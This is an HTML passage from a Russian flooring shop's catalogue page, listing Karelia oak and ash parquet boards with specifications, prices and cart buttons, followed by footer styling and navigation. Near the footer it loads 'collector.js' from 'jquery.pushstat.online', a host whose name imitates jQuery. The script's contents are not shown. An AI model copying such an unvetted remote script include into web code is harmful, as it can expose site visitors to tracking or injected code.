    <img src="/assets/components/phpthumbof/cache/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Дуб Assam" loading="lazy" title="Паркетная доска Дуб Assam">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1398.html" title="Паркетная доска «Дуб Assam»">
	        Паркетная доска «Дуб Assam»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 820 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 820</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="139">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="139" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1398", "product": "Паркетная доска Дуб Assam", "collection": "Urban Soul", "fullname": "Паркетная доска «Дуб Assam»", "price": "4 820", "image": "/assets/images/products/139/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1399.html" class="image">
    <img src="/assets/components/phpthumbof/cache/upofloor_dub_white_marble_9-1.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Дуб Sugar" loading="lazy" title="Паркетная доска Дуб Sugar">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1399.html" title="Паркетная доска «Дуб Sugar»">
	        Паркетная доска «Дуб Sugar»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="140">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="140" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1399", "product": "Паркетная доска Дуб Sugar", "collection": "Light", "fullname": "Паркетная доска «Дуб Sugar»", "price": "4 950", "image": "/assets/images/products/140/upofloor_dub_white_marble_9-1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1400.html" class="image">
    <img src="/assets/components/phpthumbof/cache/894.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Дуб BLACK PEPPER" loading="lazy" title="Паркетная доска Дуб BLACK PEPPER">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1400.html" title="Паркетная доска «Дуб BLACK PEPPER»">
	        Паркетная доска «Дуб BLACK PEPPER»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Темный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 460 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 460</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="141">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="141" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1400", "product": "Паркетная доска Дуб BLACK PEPPER", "collection": "-", "fullname": "Паркетная доска «Дуб BLACK PEPPER»", "price": "4 460", "image": "/assets/images/products/141/894.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1401.html" class="image">
    <img src="/assets/components/phpthumbof/cache/big_p5zjikx8meyb2104.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Дуб Stonewashed Ivory" loading="lazy" title="Паркетная доска Дуб Stonewashed Ivory">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1401.html" title="Паркетная доска «Дуб Stonewashed Ivory»">
	        Паркетная доска «Дуб Stonewashed Ivory»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="142">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="142" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1401", "product": "Паркетная доска Дуб Stonewashed Ivory", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Stonewashed Ivory»", "price": "4 700", "image": "/assets/images/products/142/big_p5zjikx8meyb2104.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1411.html" class="image">
    <img src="/assets/components/phpthumbof/cache/411.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Дуб Stonewashed Ebony" loading="lazy" title="Паркетная доска Дуб Stonewashed Ebony">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1411.html" title="Паркетная доска «Дуб Stonewashed Ebony»">
	        Паркетная доска «Дуб Stonewashed Ebony»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="144">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="144" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1411", "product": "Паркетная доска Дуб Stonewashed Ebony", "collection": "-", "fullname": "Паркетная доска «Дуб Stonewashed Ebony»", "price": "4 700", "image": "/assets/images/products/144/411.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1428.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2438.970.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска «Ясень Country Vanilla Matt»" loading="lazy" title="Паркетная доска «Ясень Country Vanilla Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1428.html" title="Паркетная доска «Ясень Country Vanilla Matt»">
	        Паркетная доска «Ясень Country Vanilla Mat&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 830 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 830</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="148">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="148" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1428", "product": "Паркетная доска «Ясень Country Vanilla Matt»", "collection": "-", "fullname": "Паркетная доска «Ясень Country Vanilla Matt»", "price": "3 830", "image": "/assets/images/products/148/2438.970.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1460.html" class="image">
    <img src="/assets/components/phpthumbof/cache/70e09a683f9650748e78b4db011eb7d2.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска «Ясень STORY 138 LEGACY»" loading="lazy" title="Паркетная доска «Ясень STORY 138 LEGACY»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1460.html" title="Паркетная доска «Ясень STORY 138 LEGACY»">
	        Паркетная доска «Ясень STORY 138 LEGACY»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 690 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 690</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="157">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="157" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1460", "product": "Паркетная доска «Ясень STORY 138 LEGACY»", "collection": "Polar", "fullname": "Паркетная доска «Ясень STORY 138 LEGACY»", "price": "7 690", "image": "/assets/images/products/157/70e09a683f9650748e78b4db011eb7d2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1463.html" class="image">
    <img src="/assets/components/phpthumbof/cache/463.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска «Дуб Story Natur Brushed Matt»" loading="lazy" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1463.html" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
	        Паркетная доска «Дуб Story Natur Brushed M&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2000x188x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 710 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 710</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="158">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="158" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1463", "product": "Паркетная доска «Дуб Story Natur Brushed Matt»", "collection": "Libra", "fullname": "Паркетная доска «Дуб Story Natur Brushed Matt»", "price": "9 710", "image": "/assets/images/products/158/463.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1467.html" class="image">
    <img src="/assets/components/phpthumbof/cache/467.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Дуб Story Natur Arctic New" loading="lazy" title="Паркетная доска Дуб Story Natur Arctic New">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1467.html" title="Паркетная доска «Дуб Story Natur Arctic New»">
	        Паркетная доска «Дуб Story Natur Arctic Ne&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 890 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 890</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="160">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="160" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1467", "product": "Паркетная доска Дуб Story Natur Arctic New", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Story Natur Arctic New»", "price": "9 890", "image": "/assets/images/products/160/467.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


      </div>
    </section>
      
    </div>
    <br/>
     
<img src="/assets/images/leftbanner.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-bottom">
     
   
    
    
    


  </div>

</div>
    <div class="new-content">
         <div class="text top"><p>Натуральная древесина ореха считается уникальной. Она обладает рядом свойств, отличающих ее от материалов из других пород дерева. Ключевой особенностью является постепенное улучшение внешнего вида и эксплуатационных качеств со временем.</p></div>

    
    <div class="text bottom"><p>Ореховая древесина имеет разнообразие теплых оттенков, глубокую и богатую текстуру. Паркетная доска из нашего интернет-магазина — оптимальный выбор для современного интерьера.</p>

<p>Популярностью пользуются напольные покрытия из ореха:</p>

<ul>
<li>грецкого,</li>
<li>американского,</li>
<li>черного.</li>
</ul>

<p>На сайте представлен штучный паркет из ореха в основном светло-коричневого, иногда серого оттенка. Волокна в центральной части расположены по спирали, поэтому хорошо видны темные прожилки благородного красноватого оттенка.</p></div>

 
    <br/>
</div>

<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<div class="sect_useful_articles">
    <br><br><div class="useful_articles"><p class="marb-40 heading">Полезные статьи</p><ul class="items-link"><li class="item-link"><a href="poleznaya-informacziya/stati/chem-otlichaetsya-parketnaya-doska-ot-inzhenernoj.html"><span class="text-item">Чем отличается Паркетная доска от Инженерной</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/vyibor-i-ukladka-modulnogo-parketa-pri-obustrojstve-gostinoj.html"><span class="text-item">Выбор и укладка модульного паркета при обустройстве гостиной</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/rol-risunka,-fakturyi-i-czveta-napolnogo-pokryitiya-v-interernom-dizajne.html"><span class="text-item">Роль рисунка, фактуры и цвета напольного покрытия в интерьерном дизайне</span><span class="show-item">Подробнее</span></a></li></ul></div>
</div>
<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
